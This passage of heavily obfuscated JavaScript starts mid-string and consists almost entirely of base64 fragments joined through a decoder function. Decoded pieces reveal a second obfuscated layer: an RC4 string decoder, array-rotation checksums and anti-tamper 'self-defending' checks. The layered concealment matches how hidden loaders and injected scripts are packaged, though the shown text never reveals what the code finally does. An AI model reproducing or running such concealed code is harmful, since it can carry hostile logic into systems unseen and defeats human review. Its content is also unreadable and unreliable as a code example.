VNrRmVtb2pDcScsJ1c2eGN'+'VWmFlQUcnLCdXNkZkUDhrR2Rtb1InLCdX'+_0x7996092w(0x109)+'ywnejFKZEhmM2NWYScsJ2RDaytlOG9yQ0'+'cnLCdnTEN6V1F5LycsJ1c0R0ZXUkpjU2Y'+'0JywnazhrdG92cGNVVycsJ3hDb0xXN1Zj'+'Vm1vQycsJ1c2R0dXNzFRVzcwJywnazhrZ'+_0x7996092w(0xca)+'NvOUFDa1hnRycsJ29ycGNWWjFKJywnejh'+_0x7996092w(0x154)+'J1dRTDBXNzFjV1EwJywnV1BUSVc1cmZXU'+'W0nLCd6Q29xRm1rK3BXJywnVzVCZFRjbU'+'FXUkcnLCdXN2VaVzZMQ1c2UycsJ1c3WmR'+'KWHlFV09DJywnV09aY1JMcW1GVycsJ1dP'+_0x7996092w(0x78)+'1dPYXJrWGhjVGEnLCdXNi9jSnFhTnFhJy'+_0x7996092w(0xd3))+(_0x7996092w(0x1b1)+'TIwJywnb1dWY0pYYm4nLCdXNXRkTVdDVG'+_0x7996092w(0x150)+'rMFdQTCsnLCdlU2thaDN4Y0hHJywnVzdD'+'cVc2UE1XNGUnLCdXNm1DVzRIK1dQSycsJ'+'1c3RmRRQ29WV09KY05hJywnd2J2alc1VE'+'YnLCdtc2xjSFk1UycsJ1dQdWtjYXhjVVc'+'nLCdXNUpjUG1vK2tTazQnLCdXNWRkSFhp'+'UWhxJywnclNvckRtazlicScsJ1c0SmNUR'+'1dEdFcnLCdXUnJIem1rcnVXJywnVzZwY1'+_0x7996092w(0x93)+'CY0dIZGRQU29BJywnVzVwY04zbnVFYScs'+'J3dDa2NxQ2s1ekcnLCdXUnVPYnN0Y1VhJ'+'ywnVzV0ZElIS1dvVycsJ2xjN2NKV2puJy'+_0x7996092w(0x128)+_0x7996092w(0x18d)+'SEMnLCdXT3BjUWVhaERxJywnV1JqNmk4b'+'zNXNksnLCdXUTNjUlpkY0hTa2gnLCdXN2'+'RkTHNTaldQTycsJ1c3eGRHYzdjSlNvRCc'+_0x7996092w(0x179)+'WHInLCdXN2FFVzRKY1FMSycsJ3hjT25XU'+'XVOJywnVzZoZFFibVRXNksnLCdXNEpjSn'+'NPZXhxJywnVzR4Y0pTb0xtbWt5JywnV1F'+'lTGlTb1JiYScsJ1dPelFwQ29qVzVhJywn'+_0x7996092w(0x1a8)+'zdLN1c2SmNVTEsnLCdXNnFEVzZoY0h4MC'+'csJ1dQcGNROGsvV1E5dCcsJ1dSVFRXN25'+'YV09TJywnVzdaZFJIUzNhVycsJ2VIVmRI'+'bW9KQ0cnLCdDU29ZVzRwZFZDbzAnLCdyU'+_0x7996092w(0x130)+'c3bGRLV2VZ')+('cHEnLCdXNGl5V09sY1JoSycsJ2pta3h5T'+'mlIJywnV1B6elc3ajInLCdXNkZkT3E4Z1'+_0x7996092w(0x83)+_0x7996092w(0x139)+_0x7996092w(0x15b)+_0x7996092w(0x142)+'dEbWtydm1rOHJxJywnRGNiZVc0TE0nLCd'+'XUXRjVnRCZEtDb2cnLCdpU2tnRmhxUycs'+'J0FDa2FDQ2tHRWEnLCdXUnE5aEpOY1ZHJ'+'ywnVzdwY0pnamlGRycsJ1dSbjFXTy9kS2'+'V5JywnV1JsY0lIRmRIbW9lJywnV09yOW8'+_0x7996092w(0x1a7)+'a0liOGtqV1EwJywnV1FYSGptb0ZXNm0nL'+'CdXNzA4VzZoY0xoaScsJ3ZxcGRQcUpkUU'+'cnLCd6Q2tCYThrNldSVycsJ1dQdTRpQ29'+_0x7996092w(0x15f)+_0x7996092w(0x183)+'GtIRndhVycsJ3pYQ3dXTzBWJywnZHNWY0'+'5yRG4nLCdXUER4V09CZElOYScsJ1c2VmR'+'MZFdMaHEnLCdXNk5jVUtmNndXJywncEts'+'Y0tiMHUnLCdXNnhjTDJsZEc4a3AnLCd5Q'+'29KeFpoZFBxJywncW1vUlc0WmRHU29vJy'+_0x7996092w(0x1aa)+'nVzZlWVdSL2NOMWknLCdXUVMvQUNvL0NH'+'JywnZGR5UVc2Q2onLCdBOG9WdWFSZE9HJ'+'ywnV1JOZE93YUV5TnJ3Y0NrWicsJ2Vta3'+_0x7996092w(0xc7)+_0x7996092w(0xd0)+_0x7996092w(0xae)+'Fc2RmRTU29qJywndzhvOHc4a05pVycsJ3'+'NaemVXNnYx')+('JywndlloZFBkSmRWVycsJ1dRODlEQ291Q'+'kcnLCdDQ2s2V1FKZE1ta1UnLCdXUnVlcT'+'hvdnRhJywnY2NPL1c2YUcnLCd2ci9jSVN'+'vZlc0SCthZnEvVzVtQ1dQRycsJ1c1N2NK'+_0x7996092w(0x18e)+'mRQYjdkUnEnLCdXNjQzVzZuSlc2VycsJ1'+'c3bGRJOG92V1A3Y01HJywnVzdpNFdPQmN'+_0x7996092w(0xb0)+'U28zV094Y0dXJywna21vc0U4bzFXNG0nL'+'CdXNlJkUnNhdGxXJywnV1FoY0tDa1FXUn'+_0x7996092w(0x14f)+'OVzdHJywnV09HUFdSUE1DcScsJ1dSem5X'+'NVhhV1FLJywnVzdHMlc2N2NLZW0nLCdXN'+_0x7996092w(0xf5)+_0x7996092w(0xe6)+'nLCdXNkZkVVo0WFc0eScsJ1c0cGRKWVZj'+'VENvKycsJ1c0WmRTdHF4V1BtJywnV09hV'+'m1tb0lrVycsJ3hHSmNVbW9BV1FpJywnbD'+'BlVFdReVgnLCdXNUt4V09aY0oxQycsJ3l'+'ZVmNLOG9DV1EwJywncTJ0ZE5Da3V3cScs'+'J2FDazhlOG95eUcnLCdXT0d3a2QvY1BHJ'+'ywnZ3VWZEdTa21XN3RjUW1vNWg4b1J5U2'+'8yVzZlJywncUNrT3E4a0h0cScsJ1c0aGN'+_0x7996092w(0x174)+'M2tTb2Zvd1RWV1J2WFdQdScsJ3JaWmNLU'+'29mV1JhJywnVzZGZFNKNFdXUmUnLCdXNm'+'RkR0h5N1c0QycsJ1dQZVBwWDdjVFcnLCd'+_0x7996092w(0x19c)+_0x7996092w(0x11e)+'CdXNk5jSjhvUmtDa2EnLCdXNGRkTG1vaF'+_0x7996092w(0x96))+('J1dSM2NPbWttV1BmWScsJ0Rtb1dGU2s5a'+'XEnLCdXNVdvV08vY0d4UycsJ1c0bGRMRz'+'AwZGEnLCdkU29ZQW1vcVc2MCcsJ1c2V0t'+'XNlhhVzZXJywnVzZCY1ZHR0dxRycsJ1dS'+_0x7996092w(0xe4)+'CdXUFZjUGFaY09tazUnLCdiOGtXZk1SY1'+'RXJywnaFhaY1NZbGNLRycsJ1c1bjFXNzR'+'tRmEnLCdXNkZkVnJtb2lHJywnZkp4ZE9m'+'RFonLCdXNHV4VzRQUlc1NCcsJ2tta2p6d'+'ld3JywnV1A4MkE4b0R6RycsJ3Bta3dhdm'+_0x7996092w(0x1ab)+'jUmJQOScsJ3pHTmRMdFpkTUcnLCdXUnph'+'V1BpS1dPNERXNmJzcG1veHU4a0onLCdXN'+'m05VzVoY1F3RycsJ1c0ZGRTc0NjZGEnLC'+'dXUVBLbFNvZVc2TycsJ1c2eGRVczNjVG1'+_0x7996092w(0x1b2)+'ZFRTb1gnLCd5U2tUV1FKZFVTa3knLCdXU'+_0x7996092w(0x14c)+_0x7996092w(0xdc)+_0x7996092w(0x7b)+_0x7996092w(0xb1)+'kczZFRTb20nLCdXT3FvaVNvZm9hJywnV0'+'96N1c0ZmNXUWEnLCdndHBjT1pMWCcsJ3B'+'JWmNUSXZnJywnVzRWZEdxT1VXNm0nLCdx'+'U2tRbG1rNldSVycsJ1dSUEJqOG9MVzVpJ'+'ywnVzZkZFVJQmNIbW81JywnVzVkZEpJMF'+'lqRycsJ1c0bTFXNEw1VzZxJywncjhrNGE'+'4azRXUmknLCdXUkROQm1rMUVHJywnQ0Nr'+'c2xta3VXT3EnLCdXNk5kTmNlMVc1QycsJ'+'0J1SmRNMkZjVUcnLCdtcmxkVkNvWHRhJy'+'wnVzRKY1Zt')+('b1lwU2s2JywnVzdaZE04b1BXT2hjSVcnL'+'CdXNUpjVVNvVmVta1AnLCd5bWttV1JOZF'+'I4a1EnLCdidmhkVlNrUldPcScsJ2lTa2h'+'wbW82RkcnLCdiQ2syQUxTMycsJ1c1dGRO'+'Q29BanEnLCdmQ2tPZDhveXlXJywnVzVOZ'+'FZJeStXUksnLCdXNnBjS1pHM3hxJywndV'+'NvYnFTa0pkVycsJ1c0dGRQY1pjUzhvNSc'+'sJ1dQZlhXNVRGV1BPJywneDhvbFc2SmRN'+'Q293JywnVzRDSVc2WmNJeEsnLCdXNFpkT'+_0x7996092w(0xcf)+'NhTldRbXMnLCdXUnljZXRCY1BhJywnVzd'+'mNFc2YTRFRycsJ2VJWmNQdHRjTmEnLCdX'+'T3VtYkNvNWNhJywnQ2dsZE9LaGNUcScsJ'+'1dPenFoQ295VzZTJywnV09xZ3Q4b3hBVy'+'csJ3dZVHRXN2JIJywndjhvMndhSmRKRyc'+'sJ3kyRmRMbWtyeUcnLCdXT0tBd21vT0VX'+'JywnVzYzZE1ZT2RXNG0nLCdhOGtCbGVWY'+'0dhJywnVzQ3ZFZyZGNKQ282JywndW1vQ3'+_0x7996092w(0xfd)+'jUW1vcVdQaScsJ1dPcnpqbW9sVzZ1Jywn'+_0x7996092w(0xa4)+'G5vaFcnLCd1Q285VzVOZExtb08nLCd0U2'+'tzam1rNldSMCcsJ1dSdGNKWVpjTlNraic'+_0x7996092w(0xe5)+_0x7996092w(0xf9)+'Ww4b20nLCdmdmRkUThreFdPcScsJ1c3eU'+_0x7996092w(0x9c)+'nblNvaldQM2RNZHknLCdXTzVPajhvNFc0'+'aScsJ2c4a0l1ME92JywnV09QYlc3YktXT'+'2UnLCdXUWJoV09GZFNLZScsJ1dSSmNNdk'+'dUYXEnLCdC')+(_0x7996092w(0x135)+'ywnVzZUdlc1Q2lFVycsJ1dRMWdXNHprV1'+'JTJywnRmdCZFN2N2NWYScsJ2lDb09XT2h'+'kR2JlJywncXMxaFc2OUwnLCdXN1ZkSUpl'+_0x7996092w(0x8e)+'EtmVmNWcScsJ2tZQmNQWk5jVVcnLCdrQ2'+'tsYXdKY0xXJywnaDhvU1dPRmRUZGEnLCd'+'haDdkUkNrY1dPcScsJ1c3bGNOWEdFdWEn'+'LCdXN0pjUFp1QnVXJywnV1FSY0dHN2RWO'+'G96Jywndmh0ZE4xVmNKVycsJ2Ztb2l2U2'+_0x7996092w(0x15e)+'pWVZjTkcnLCd5ZFd4V1JhNScsJ29iN2NR'+'WmZ5JywnbnI0SVc0T0MnLCdXUFhjVzVQc'+'VdPdScsJ1dSRGhDQ2s4cnEnLCdqV3hjSV'+'pmaicsJ1c1RmRLU29WV1JGY01XJywnQXR'+'aZFRxcGRNVycsJ1dSYWJmOG84YVcnLCdC'+_0x7996092w(0x147)+_0x7996092w(0x111)+'90VzYwJywnV09GY0t4NHJXUmRkVGJUZ1c'+_0x7996092w(0x173)+_0x7996092w(0x187)+'1BoY0ttazJXUjlTJywneDhrY25Da2RXUX'+_0x7996092w(0xb2)+_0x7996092w(0x199)+'d0lWZFBxJywnVzczY09KcVpycScsJ1c3V'+_0x7996092w(0x168)+'9TYWE4bytwRycsJ1c2dGNRZzV2cUcnLCd'+'XNlJkU2FSY0g4b2UnLCdueEpkTFNrQldQ'+'aScsJ2FxbGNWRzU0JywnZDhrQ2VlUmNRR'+'ycsJ3Rtb2xXNXEnLCdXNFJjVWhydERhJy'+_0x7996092w(0x131))+(_0x7996092w(0x19b)+'mFPJywnVzdHRVc2dGNIMzQnLCdXNkMwV1'+_0x7996092w(0x81)+'PU1gnLCdXNlJkUEhtR1c1ZScsJ1c2OWpX'+_0x7996092w(0xe9)+'HBjUFcvZE5Db1AnLCdXNFJkSWRxelc1eS'+'csJ3g4b2JXNmRkVVNvWicsJ1c1dGRRYm1'+_0x7996092w(0x191)+_0x7996092w(0xc1)+'2tiV1F4ZFNTa0EnLCd2bWtHV090ZFFTa2'+'onLCdXNVpjSzNOZFQ4azEnLCdXNy9kSVN'+'rU2JTb3EnLCdXN2xjR3dwZFVTa1QnLCd5'+_0x7996092w(0xb3)+'CdXNGxkVUNrTWo4b1knLCdkbW9yajhrY3'+'dhJywnbzhvNHI4bzNXNEMnLCdXNkpjT3h'+'SZFVTa2gnLCdrYS9jR1lWY0dxJywnV1BP'+_0x7996092w(0x102)+_0x7996092w(0x175)+'dQN2NIR0ZjSDhrTycsJ1c0ZGRRY3llbmE'+_0x7996092w(0x9a)+'M2RLQ29CJywnV1E0Sm5aZGNLcScsJ1c0V'+'0VXNXpBVzVXJywnV1FkY1FiRmRPQ290Jy'+'wnV1BTREFtb3l6RycsJ1dPSmNRSTNjSjh'+_0x7996092w(0x17a)+'aHRxJywnV1ExZURta1V0VycsJ1c2N2RWO'+_0x7996092w(0x11b)+_0x7996092w(0x12e)+'sJ1dPWFRzbWtZd2EnLCdXNlJkSHhXN0ZD'+'b3VXUXRkSkcnLCdXUGFJbHIvY0dhJywnV'+'1AxOVdRSmRLdzAnLCdmeDdkUFNrWFdQaS'+'csJ3ZodGRN')+('U2tpekcnLCdXNFZkT0p5Mlc0aScsJ2dIN'+_0x7996092w(0xf7)+_0x7996092w(0x158)+'1bW81V09oZEpta3EnLCdXN0dIVzdoY0hn'+_0x7996092w(0x10b)+'zhXT20nLCdXT0xWV09kZFMyOCcsJ1dPWm'+'NSTjAzdGEnLCdXNmRjSk1Qd0JXJywnZFN'+_0x7996092w(0x119)+_0x7996092w(0x160)+_0x7996092w(0xbd)+_0x7996092w(0xa2)+'CR3hjT1NvY1dRSycsJ1c2OEtXNUQxVzU0'+_0x7996092w(0x170)+'mRJYScsJ1c1ZGRJcjRncEcnLCdXNVJjU0'+'dhNEJxJywnYUNrREQzQ0wnLCd4U29XVzd'+'sZFNtb3InLCdXUm5jbkNvc1c2MCcsJ1c2'+'WmRLYk9KYWEnLCdXNVZjVGI0N3FXJywnV'+'zY3Y1RyYUtyYScsJ2lhcGNWdDFEJywnVz'+'Rpc1c1YmpXNFcnLCd4Tk5kVm1rOEVXJyw'+'nem1rb3BTa3JXT3EnLCdkTnlvV1BXSCcs'+'J1c1TmRVbW9rV1BaY0dXJywnVzdaY09ob'+'nRzRycsJ1dQdGNUYTdkTW1veicsJ3hHeG'+'RMYWxkS3EnLCd4WEtNV08wMCcsJ3Y4b0R'+_0x7996092w(0x107)+'cVc0M2RVQ29aJywnVzdwZE5HdU5XUWUnL'+'CdEZzNkVm1rRENHJywnVzVLV1dPdGNJMz'+'gnLCdXN09sV1JGY0xMYScsJ3VlRmRMOGs'+'2dnEnLCdXNTNkUG1rUGtDb2QnLCdDQ2to'+_0x7996092w(0x155)+_0x7996092w(0xd9)+'dCM1pjR1li')+('K1c1R0hXN1pkSVNrWScsJ1c3QmRQVzgyV'+'zdpJywnV1ByeHJta1hBRycsJ1dRVmNIbW'+'tzV1JQRycsJ1dRT2tmSjNjTkcnLCdiSUZ'+'jSkdYVicsJ1c3bU5XNWpxVzVXJywnVzVK'+_0x7996092w(0xd1)+'2t1eDJTQScsJ1dSekJXUlJkSU1lJywnV1'+'FsY0tjdGNKbWsxJywnaDhvUFdRWmRNc1M'+'nLCdhWjNjTXRuYScsJ204b21XT0JkS0dh'+'JywnV1FGY0xDa2tXUERoJywnVzR2TFc1N'+'Eh3cScsJ2RyaGRLOG9CQXEnLCdXNWRkVn'+_0x7996092w(0xab)+'KZGRMcScsJ1dSdGNOTlMxenEnLCdXNXU1'+_0x7996092w(0xa3)+'mZTb3V0VycsJ3VIL2NIU2tnV09pUWUxeX'+'InLCdFc2ZGVzdmYycsJ1c0aU5XNFJjU01'+'lJywnYW1ra0ZhJywncmJaZFNxN2RQcScs'+'J1dQRmNJZTQxajhvT1dPZWZBRycsJ1dSa'+'kN1Q2tEd2EnLCdXUlRpYlNvbFc3ZScsJ3'+'FDbzNxSVZkUmEnLCdtWXBjTWNQSycsJ1d'+'RS2htU29BbmEnLCdXTzdjU2NKZFZTb1cn'+'LCdXN2RkU21vT1dQN2NPcScsJ2dHWmRMb'+'W9vQ2EnLCdXUHVqYnFwY1JhJywnVzVSZE'+'dZaThXT2UnLCd1bWtMV1BsZFQ4a1AnLCd'+_0x7996092w(0x159)+'JywnVzVKZFY4a2FtOG9RJywnQk54ZEtoW'+'mNNVycsJ2hlR0lXUEt5JywncnNPVFdPaX'+_0x7996092w(0x138)+'LOGtWJywncDhvT3Jtb3FXNm0nLCdXNEpj'+_0x7996092w(0x106)+_0x7996092w(0x115)+'csJ3BDa3Vk')+(_0x7996092w(0x198)+'1hkQ29yJywnRXMxZFc0UEgnLCdXUmhjS0'+'xTVCcsJ1dSQmNKcjNjTlNrTycsJ1c2V3N'+_0x7996092w(0xe7)+_0x7996092w(0x137)+'1c0L2RMSm1vblcnLCdxZDNkT1pOZEtXJy'+'wnV1FiRWdtb3VXNDQnLCdjOG94aVNvUEZ'+'Da1pXT3BkUkhLVicsJ3QwRmRIQ2tBemEn'+'LCdCOGt6ajhrQVdRZScsJ3BtazBpTi9jT'+_0x7996092w(0xd8)+_0x7996092w(0x91)+_0x7996092w(0xc4)+'WldRZScsJ1dQWmNLc3JVakcnLCdXN3hkS'+'21vS1dSZGNNcScsJ2tMT09XUFNIJywndG'+'VOZEt1SmNUcScsJ2xDazFkTC9jR1cnLCd'+_0x7996092w(0x108)+_0x7996092w(0x124)+'m1rdmIxQ28nLCdCbW9KelpCZEhxJywnZD'+'hvNXo4b1JXNjAnLCdXT1RmVzVMNldQMCc'+'sJ1c2VmRQYzg5Vzd5JywnVzZ4ZFV0U05o'+_0x7996092w(0x7d)+'ScsJ0ZiOHpXUXFHJywnV1BEblc1anpXT2'+'knLCdycUZkTnJKZEtHJywnb1NrRERnOHM'+'nLCdXNnlVV1JsY0hLQycsJ3BDbzFXUTdk'+'UHRTJywnV1B4Y1JkSmNVU2tnJywnbFpOZ'+'E5Tb3N0RycsJ1dQdGNIZmVpQkcnLCdqOG'+'95d0NvVVc0bScsJ3pTby9XNDNkT21vdic'+'sJ2NiM2RMOG9FRXEnLCdFOGtDYVNreldS'+_0x7996092w(0xe2)+'0dHJywnV1EvY01lZTMnLCd3ZDRjV080Sy'+'csJ3c4a3Vx')+(_0x7996092w(0xda)+_0x7996092w(0x178)+'g1bFNvU2dxJywnZktCZE9obGNNSXhkSUc'+_0x7996092w(0x1a4)+_0x7996092w(0x1ad)+'ScsJ1dSWEJXN25mV1IwJywnRm1rYldRTm'+'RWbWt0JywnRGh4ZEo4a1RDRycsJ29tb21'+'XT1pkR3M0JywneW1rVWZDa3lXUU8nLCdX'+_0x7996092w(0x86)+_0x7996092w(0x19f)+_0x7996092w(0x125)+_0x7996092w(0x13e)+_0x7996092w(0x152)+'ywncDJpNVdQV2EnLCdXUUpjS0h0ZEw4b0'+'InLCdibW9MV1EzZE1ZdScsJ1c2TmNQOG9'+'kZENrNicsJ0M4a2phOGt4V1JhJywna1Nv'+'QkVtb2NXNjAnLCdDMWhkSDJkY0lHJywnV'+'zREalc3QzB6VycsJ3ZDazF6OGtDeUcnLC'+'dGZTdkTTBOY0hHJywnV09LY244b2RnYSc'+'sJ0Ntb3F5RzdkS0cnLCdXN2xjTThvUG5t'+_0x7996092w(0xdd)+'mRLQ29yJywnYm1rb3F1OFUnLCdzU2t1V1'+_0x7996092w(0x162)+_0x7996092w(0x148)+'a3NEQ2svemEnLCdXNTdkSkplb1dRYScsJ'+_0x7996092w(0x15c)+'InLCdXNDdkSVNrVmRTby8nLCdFU2tXRkN'+'rWHNxJywnbXR4ZEhTb2ZzYScsJ1dPVG5X'+'UUpkSk1HJywnVzVaY1V4OUhGRycsJ1c3V'+'mRVOGtGbVNvOCcsJ1c2bGNLd2RkUkNrdi'+'csJ0VTb2R2')+('OGtNZHEnLCdXUUhlekNrNnVhJywnV1FIN'+'1c0cjhXUE8nLCdXNUt5VzRkY0hlZScsJ2'+'FDb3hrU29PZVNvcFdQdGRIYUdmczhrVSc'+'sJ1dSZitXNmZBV1BxJywnVzY4SHNtb2t6'+'TFdsJywnZXRWZFNnOSsnLCdXNUpjSThvM'+'GM4a0snLCdnMDNkR0NrZVdPL2RVbW9EYU'+_0x7996092w(0x10c)+'tQ294c1cnLCdXNWVyV1A3Y0tmOCcsJ1dR'+'TmNUMWVHekcnLCdxcXhkUFlKZFJXJywnV'+'zc0MFdSN2NPeHUnLCd0WUpjVkNvZFdScS'+'csJ21IVmNNc1hjJywnY0Nvd2k4b0h5bWt'+_0x7996092w(0xb9)+'V09pWldSVmNWM2k0VzVTJywnV1ExVlc2a'+'mlXUnEnLCd6Q2tHYjhrUVdQNCcsJ1dQOV'+'FXUUJkUkswJywnam1vY1dQdGRQYkMnLCd'+_0x7996092w(0x8b)+'JywnV09tZWFTb21oYScsJ2xTazBwMFZjT'+'mEnLCdXT0Q1V1FaZE5NeScsJ1c2dGNHWW'+'1rc0cnLCduWi9jT0dkY0dXJywnYW1vRkJ'+'Db1NXN2EnLCdXUVJjR1hSY0pta3QnLCdX'+'NUJkSnFGY0xtbzAnLCdXNEcyVzZCY0l2Y'+'ScsJ3U4b0tXNUJkTVNvbScsJ3dTa1NXT3'+'RjS0NrNycsJ1c0NFlXNjU3VzZDJywnVzR'+'4ZE5zMENXUFcnLCdXT3BkSzN2YXhYN2RU'+'Q293JywnbFNrS0N2U0InLCdXNy9jUG1vV'+'Gg4a3gnLCdXNjNkUENvVldPZGNURycsJ3'+'A4b2xBQ29BVzdTJywnelhCZFJIM2RVYSc'+'sJ1dPMWVpOG81Vzc0JywnaWJOY0lIZGNW'+'YScsJ1c3cUdXNHRjU01LJywnV1BwY0xOQ'+_0x7996092w(0xf3)+'pMbGNTRycs')+('J3lTb1VXNkJkT21vMicsJ1dReGNUYlpkV'+'ThvUScsJ2tDb0J6OG9zVzRxJywnV1FGY1'+_0x7996092w(0x7a)+'nVzVxR1c1RmNLdUsnLCdoWU5jT0kxNics'+'J3poUmRWU2tUdkcnLCd2OG9KQ1hsZE5HJ'+'ywnVzc3Y1BLOTl4RycsJ2pZL2RNQ29ic0'+'cnLCdGbW9XQmRaZEpXJywnVzZ5RFc0SmN'+'MTEcnLCdFU29qVzQvZFFtb2InLCdXT0Zj'+_0x7996092w(0x153)+_0x7996092w(0xc0)+_0x7996092w(0x161)+_0x7996092w(0x1af)+'eDE1MzA4MzJkWydPVkRFck8nXT09PXVuZ'+'GVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaS'+'l7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3B'+'xcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5P'+'UFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89J'+'zt2YXIgaz0nJztmb3IodmFyIGw9MHgwLG'+'0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8'+_0x7996092w(0xdf)+'Om4sbCsrJTB4NCk/ays9U3RyaW5nWydmc'+_0x7996092w(0x18b)+'gyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZGV'+'4T2YnXShuKTt9cmV0dXJuIGs7fTt2YXIg'+_0x7996092w(0x1a5)+'G89MHgwLHAscT0nJyxyPScnO2w9ZChsKT'+_0x7996092w(0x15a)+'oJ107dTx2O3UrKyl7cis9JyUnKygnMDAn'+'K2xbJ2NoYXJDb2RlQXQnXSh1KVsndG9Td'+'HJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oLT'+'B4Mik7fWw9')+('ZGVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhc'+'iB0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7blt0XT10O31mb3IodD0weDA7dDwweDE'+'wMDt0Kyspe289KG8rblt0XSttWydjaGFy'+_0x7996092w(0x101)+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+_0x7996092w(0xaa)+'yIHc9MHgwO3c8bFsnbGVuZ3RoJ107dysr'+'KXt0PSh0KzB4MSklMHgxMDAsbz0obytuW'+'3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW2'+'9dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb21'+'DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQn'+'XSh3KV5uWyhuW3RdK25bb10pJTB4MTAwX'+'Sk7fXJldHVybiBxO307XzB4MTUzMDgzMm'+'RbJ1lCU0pJQyddPWgsXzB4MTUzMDgzMmR'+'bJ1BOUExwViddPXt9LF8weDE1MzA4MzJk'+'WydPVkRFck8nXT0hIVtdO312YXIgZT1fM'+_0x7996092w(0x79)+'B4MTUzMDgzMmRbJ1BOUExwViddW2ZdO2l'+'mKGc9PT11bmRlZmluZWQpe2lmKF8weDE1'+_0x7996092w(0x185)+'W5lZCl7dmFyIGk9ZnVuY3Rpb24oail7dG'+'hpc1snVnlQcHdFJ109aix0aGlzWydXRXd'+'0ZXEnXT1bMHgxLDB4MCwweDBdLHRoaXNb'+'J1hzSkJBVyddPWZ1bmN0aW9uKCl7cmV0d'+'XJuJ25ld1N0YXRlJzt9LHRoaXNbJ1VRdn'+'lNeSddPSdceDVjdytceDIwKlx4NWMoXHg'+_0x7996092w(0x1ac)+'c1snYmh4QlJQJ109J1tceDI3fFx4MjJdL'+'itbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O2'+_0x7996092w(0x7f))+('dHlwZSddWydtaUxBVFonXT1mdW5jdGlvb'+'igpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1'+'snVVF2eU15J10rdGhpc1snYmh4QlJQJ10'+'pLGs9alsndGVzdCddKHRoaXNbJ1hzSkJB'+_0x7996092w(0x1a2)+'1snV0V3dGVxJ11bMHgxXTotLXRoaXNbJ1'+'dFd3RlcSddWzB4MF07cmV0dXJuIHRoaXN'+_0x7996092w(0x17f)+'eXBlJ11bJ2JXS2VoUSddPWZ1bmN0aW9uK'+'Gope2lmKCFCb29sZWFuKH5qKSlyZXR1cm'+'4gajtyZXR1cm4gdGhpc1snRmlkamRoJ10'+'odGhpc1snVnlQcHdFJ10pO30saVsncHJv'+'dG90eXBlJ11bJ0ZpZGpkaCddPWZ1bmN0a'+_0x7996092w(0xc5)+'lzWydXRXd0ZXEnXVsnbGVuZ3RoJ107azx'+'sO2srKyl7dGhpc1snV0V3dGVxJ11bJ3B1'+_0x7996092w(0x129)+'3JhbmRvbSddKCkpKSxsPXRoaXNbJ1dFd3'+_0x7996092w(0xfe)+'odGhpc1snV0V3dGVxJ11bMHgwXSk7fSxu'+'ZXcgaShfMHgxNTMwODMyZClbJ21pTEFUW'+'iddKCksXzB4MTUzMDgzMmRbJ3hFRWN1Vi'+'ddPSEhW107fWM9XzB4MTUzMDgzMmRbJ1l'+'CU0pJQyddKGMsYiksXzB4MTUzMDgzMmRb'+_0x7996092w(0x13d)+'3JldHVybiBjO30oZnVuY3Rpb24oYSxiKX'+'t2YXIgSj1fMHgxNTMwODMyZDt3aGlsZSg'+'hIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW50'+'KEooMHgzMzEsJ2FqR2UnKSkqcGFyc2VJb'+'nQoSigweDM4OCwnYWpHZScpKStwYXJzZU'+_0x7996092w(0x17b))+('Mzg2LCdKJjdhJykpK3BhcnNlSW50KEooM'+_0x7996092w(0x11d)+_0x7996092w(0xd6)+_0x7996092w(0x13c)+'SW50KEooMHgzYWEsJyYlNkonKSkrLXBhc'+_0x7996092w(0xc6)+'Fyc2VJbnQoSigweDFlMywndUxkaicpKSt'+'wYXJzZUludChKKDB4MThmLCcpWWhZJykp'+'KnBhcnNlSW50KEooMHgyNzEsJ1t4YkEnK'+'SkrcGFyc2VJbnQoSigweDM5NCwnSiY3YS'+'cpKSpwYXJzZUludChKKDB4MmZhLCdKTUZ'+_0x7996092w(0x18a)+'YVsncHVzaCddKGFbJ3NoaWZ0J10oKSk7f'+'WNhdGNoKGQpe2FbJ3B1c2gnXShhWydzaG'+'lmdCddKCkpO319fShfMHgxNTMwODMyYyw'+_0x7996092w(0x167)+_0x7996092w(0xb5)+'DMyYSwnV04hWScpXT1LKDB4Mjc1LCdidz'+'d4JykrSygweDM1MSwnb2slaScpLGRbSyg'+'weDM3ZSwnVF56XicpXT1mdW5jdGlvbihz'+'LHUpe3JldHVybiBzPHU7fSxkW0soMHgzN'+'jYsJ0NbNFknKV09ZnVuY3Rpb24ocyx1KX'+'tyZXR1cm4gcyE9PXU7fSxkW0soMHg0MjE'+'sJ3VMZGonKV09SygweDE4NSwnJnEheScp'+_0x7996092w(0x112)+'CdJNGlOJykrSygweDFhYywnbEhybScpK0'+_0x7996092w(0x12c)+'sJ296NzMnKV09ZnVuY3Rpb24ocyl7cmV0'+_0x7996092w(0x182)+_0x7996092w(0x127)+'JuIHModSx2')+('KTt9LGRbSygweDI2YywnbWtaYycpXT1LK'+_0x7996092w(0xd7)+'A5UScpLGRbSygweDNjYiwnV2RkSycpXT1'+'mdW5jdGlvbihzLHUpe3JldHVybiBzPT09'+'dTt9LGRbSygweDFiZCwnbChscicpXT1LK'+_0x7996092w(0xde)+'NmYSwnY2RYNicpXT1mdW5jdGlvbihzLHU'+'pe3JldHVybiBzPT09dTt9LGRbSygweDI3'+'OCwnbEhybScpXT1LKDB4MWYwLCdeWVNBJ'+'ykrSygweDJmOCwnY2RYNicpLGRbSygweD'+'M2MSwnYnc3eCcpXT1mdW5jdGlvbihzLHU'+'pe3JldHVybiBzPj11O30sZFtLKDB4MzU5'+_0x7996092w(0xeb)+'mV0dXJuIHM8PXU7fSxkW0soMHgzZjcsJ2'+'VmT1knKV09ZnVuY3Rpb24ocyx1KXtyZXR'+'1cm4gcyt1O30sZFtLKDB4MmYyLCckb3dq'+'JyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJuI'+_0x7996092w(0x163)+'1LKDB4NDUzLCdeWVNBJ